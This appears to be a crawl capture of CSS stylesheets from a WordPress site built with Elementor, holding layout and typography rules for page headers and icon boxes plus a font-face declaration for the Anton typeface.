.elementor-element.elementor-element-cfc35f9 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-514 .elementor-element.elementor-element-cfc35f9{--icon-box-icon-margin:15px;}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-cfc35f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-cfc35f9.elementor-view-framed .elementor-icon, .elementor-514 .elementor-element.elementor-element-cfc35f9.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-514 .elementor-element.elementor-element-9f83fdc{--icon-box-icon-margin:15px;}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-9f83fdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-9f83fdc.elementor-view-framed .elementor-icon, .elementor-514 .elementor-element.elementor-element-9f83fdc.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title a{font-family:"Archivo", Sans-serif;font-size:15px;font-weight:600;line-height:1em;}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-description{font-size:12px;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-ab7e4d3{--display:flex;}.elementor-514 .elementor-element.elementor-element-36a5464 .elementor-heading-title{font-family:"Archivo", Sans-serif;font-size:24px;font-weight:700;line-height:1.2em;color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-410717b{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon{background-color:#02010100;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon:hover{background-color:#000000;border-color:#000000;}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-410717b .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-e11bd98{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:15px 15px 15px 15px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em;}.elementor-514 .elementor-element.elementor-element-7b8de0d{--display:flex;}.elementor-514 .elementor-element.elementor-element-a8d7f06{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-514 .elementor-element.elementor-element-a8d7f06 .elementor-divider-separator{width:100%;}.elementor-514 .elementor-element.elementor-element-a8d7f06 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-514 .elementor-element.elementor-element-72ff903{text-align:center;color:var( --e-global-color-kadence9 );}.elementor-514 .elementor-element.elementor-element-72ff903 a{color:var( --e-global-color-text );}.elementor-514 .elementor-element.elementor-element-72ff903 a:hover, .elementor-514 .elementor-element.elementor-element-72ff903 a:focus{color:#000000;}@media(max-width:1024px){.elementor-514 .elementor-element.elementor-element-b578f2c .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-726c9b7 .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-7fcd296 .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title a{font-size:14px;}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title a{font-size:14px;}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title a{font-size:14px;}.elementor-514 .elementor-element.elementor-element-36a5464 .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-514 .elementor-element.elementor-element-d08dc7e{--width:100%;}.elementor-514 .elementor-element.elementor-element-b578f2c .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8c40c9e .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-726c9b7 .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-514 .elementor-element.elementor-element-8e82d77 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-514 .elementor-element.elementor-element-7fcd296 .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-2edbc87 .elementor-icon-box-title a{font-size:13px;}.elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-cfc35f9 .elementor-icon-box-title a{font-size:13px;}.elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title, .elementor-514 .elementor-element.elementor-element-9f83fdc .elementor-icon-box-title a{font-size:13px;}.elementor-514 .elementor-element.elementor-element-36a5464 .elementor-heading-title{font-size:24px;}.elementor-514 .elementor-element.elementor-element-410717b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www5.zimsec.co.zw/wp-content/uploads/useanyfont/uaf.css?ver=1764512173
body_size: 327
content:
				@font-face {
					font-family: 'anton';
					src: url('/wp-content/uploads/useanyfont/5001Anton.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5001Anton.woff') format('woff');
					font-weight: 600; font-style: normal; font-display: auto;
				}

				.anton{font-family: 'anton' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-1794.css?ver=1768291732
body_size: 19779
content:
.elementor-1794 .elementor-element.elementor-element-5d7725ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:-80px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:999;}.elementor-1794 .elementor-element.elementor-element-739f758a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1794 .elementor-element.elementor-element-29abf2ed{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-widget-container{text-align:left;}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-6a4b16bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:30px -30px 60px 0px rgba(0, 0, 0, 0.1);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1794 .elementor-element.elementor-element-ac5af82{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1794 .elementor-element.elementor-element-ac5af82:not(.elementor-motion-effects-element-type-background), .elementor-1794 .elementor-element.elementor-element-ac5af82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4 > .elementor-widget-container{padding:8% 4% 8% 4%;}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4{text-align:center;}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4 img{width:180px;max-width:100%;}.elementor-1794 .elementor-element.elementor-element-661a5e42{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1794 .elementor-element.elementor-element-3f15b07b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:40px 40px;--row-gap:40px;--column-gap:40px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-1794 .elementor-element.elementor-element-8a20ef5{--icon-box-icon-margin:15px;}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-8a20ef5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-8a20ef5.elementor-view-framed .elementor-icon, .elementor-1794 .elementor-element.elementor-element-8a20ef5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-description{color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-1794 .elementor-element.elementor-element-50c55c11{--icon-box-icon-margin:15px;}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-50c55c11.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-50c55c11.elementor-view-framed .elementor-icon, .elementor-1794 .elementor-element.elementor-element-50c55c11.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-description{color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-1794 .elementor-element.elementor-element-7050017{--icon-box-icon-margin:15px;}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-7050017.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-7050017.elementor-view-framed .elementor-icon, .elementor-1794 .elementor-element.elementor-element-7050017.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon{font-size:15px;border-width:2px 2px 2px 2px;}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-description{color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-51e1da{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:10px;}.elementor-1794 .elementor-element.elementor-element-28dad1df{width:auto;max-width:auto;align-self:center;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:80px;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-28dad1df .e--pointer-framed .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-28dad1df .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-item:before{border-radius:0px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-1794 .elementor-element.elementor-element-28dad1df .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-1794 .elementor-element.elementor-element-28dad1df .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a:hover,
					.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a:focus,
					.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown .elementor-item, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle:hover, .elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle:hover svg, .elementor-1794 .elementor-element.elementor-element-28dad1df div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-menu-toggle:hover, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-a379719 .elementor-button:hover, .elementor-1794 .elementor-element.elementor-element-a379719 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );border-color:var( --e-global-color-primary );}.elementor-1794 .elementor-element.elementor-element-a379719{width:auto;max-width:auto;align-self:center;}.elementor-1794 .elementor-element.elementor-element-a379719 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-1794 .elementor-element.elementor-element-a379719 .elementor-button:hover svg, .elementor-1794 .elementor-element.elementor-element-a379719 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1794 .elementor-element.elementor-element-4a6fbfc4 img{width:90%;max-width:100%;}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown .elementor-item, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:20px;padding-bottom:20px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:60px !important;}.elementor-1794 .elementor-element.elementor-element-28dad1df{--nav-menu-icon-size:28px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-1794 .elementor-element.elementor-element-a379719 > .elementor-widget-container{margin:10px 20px 0px 0px;}}@media(max-width:767px){.elementor-1794 .elementor-element.elementor-element-5d7725ca{--margin-top:0px;--margin-bottom:-50px;--margin-left:0px;--margin-right:0px;}.elementor-1794 .elementor-element.elementor-element-29abf2ed .elementor-widget-container{text-align:center;}.elementor-1794 .elementor-element.elementor-element-6a4b16bd{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1794 .elementor-element.elementor-element-ac5af82{--width:65%;--min-height:93px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4{width:auto;max-width:auto;text-align:left;}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1794 .elementor-element.elementor-element-4a6fbfc4 img{width:160px;}.elementor-1794 .elementor-element.elementor-element-661a5e42{--width:35%;}.elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-8a20ef5 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-50c55c11 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title, .elementor-1794 .elementor-element.elementor-element-7050017 .elementor-icon-box-title a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-51e1da{--min-height:91px;}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown .elementor-item, .elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-1794 .elementor-element.elementor-element-28dad1df .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;}}@media(min-width:768px){.elementor-1794 .elementor-element.elementor-element-ac5af82{--width:20%;}.elementor-1794 .elementor-element.elementor-element-661a5e42{--width:80%;}}